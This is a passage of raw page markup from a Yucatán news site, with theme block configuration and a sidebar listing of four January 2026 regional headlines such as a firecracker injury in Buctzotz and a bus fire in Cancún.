block_tdi_215.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_215","tdc_css_class":"tdi_215","tdc_css_class_style":"tdi_215_rand_style"}';
block_tdi_215.td_column_number = "1";
block_tdi_215.block_type = "td_flex_block_1";
block_tdi_215.post_count = "4";
block_tdi_215.found_posts = "3891";
block_tdi_215.header_color = "";
block_tdi_215.ajax_pagination_infinite_stop = "";
block_tdi_215.max_num_pages = "973";
tdBlocksArray.push(block_tdi_215);
</script><div class="td-block-title-wrap"></div><div id=tdi_215 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_217  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_217{vertical-align:baseline}.tdi_217 .vc_column-inner>.wpb_wrapper,.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_217{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_218 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_218{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_219 .tdm-title{color:#ffffff}.tdi_219 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_219 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_219 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_220 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_220" >
<style>.tdi_220{margin-bottom:0px!important}</style>
<style>.tdi_220 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_220 .td-image-container{display:none}body .tdi_220 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_220 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_220 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_220 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_220 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_220 .td-module-container{border-color:#eaeaea!important}.tdi_220 .td-post-vid-time{display:block}.tdi_220 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_220 .td-post-category:not(.td-post-extra-category){display:none}.tdi_220 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_220 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_220 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_220 .td-read-more{display:none}.tdi_220 .td-author-date{display:none}.tdi_220 .td-post-author-name{display:none}.tdi_220 .td-post-date,.tdi_220 .td-post-author-name span{display:none;color:#888888}.tdi_220 .entry-review-stars{display:none}.tdi_220 .td-icon-star,.tdi_220 .td-icon-star-empty,.tdi_220 .td-icon-star-half{font-size:15px}.tdi_220 .td-module-comments{display:none}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_220 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_220 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_220 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_220 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_220 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_220 .td-module-container:before{bottom:-6px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_220 .td-module-container:before{bottom:-5px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:16px!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_220 .td-image-wrap{padding-bottom:110%}.tdi_220 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_220 .td-image-container,.ie11 .tdi_220 .td-image-container{flex:0 0 auto}.tdi_220 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_220 .td-module-container:before{bottom:-8px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_220 = new tdBlock();
block_tdi_220.id = "tdi_220";
block_tdi_220.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 